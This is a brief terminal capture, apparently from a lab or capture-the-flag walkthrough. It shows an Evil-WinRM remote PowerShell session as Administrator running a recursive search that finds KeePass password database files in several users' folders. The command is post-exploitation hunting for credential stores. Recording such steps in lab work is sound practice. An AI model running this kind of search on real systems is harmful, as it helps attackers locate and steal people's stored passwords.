 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-Childitem -Path C:\ -Include *.kdbx -Recurse -ErrorAction SilentlyContinue
Directory: C:\Users\Administrator.ZA\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/27/2022 9:45 PM 1886 PasswordDatabase.kdbx
Directory: C:\Users\t1_trevor.jones\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/27/2022 9:45 PM 1886 PasswordDatabase.kdbx
Directory: C:\Users\trevor.local\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/30/2022 4:36 PM 2190 PasswordDatabase.kdbx
^C